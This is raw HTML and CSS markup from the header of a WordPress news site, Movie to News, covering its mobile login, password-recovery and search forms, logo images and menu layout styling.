	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://movietonews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_1_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 55px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://movietonews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://movietonews.com/wp-content/uploads/2022/03/Movie-to-News-Logo-2-01.png" src="https://movietonews.com/wp-content/uploads/2022/03/cropped-M-Fevicon-01.png" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_14_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 55px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://movietonews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://movietonews.com/wp-content/uploads/2022/03/Movie-to-News-Logo-2-01.png" src="https://movietonews.com/wp-content/uploads/2022/03/Movie-to-News-Logo-2-01.png" alt="Logo"  title=""  width="1080" height="1080" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img{
                    max-width: 85px;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://movietonews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://movietonews.com/wp-content/uploads/2022/03/Movie-to-News-Logo-2-01.png" src="https://movietonews.com/wp-content/uploads/2022/03/Movie-to-News-Logo-2-01.png" alt="Logo"  title=""  width="1080" height="1080" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
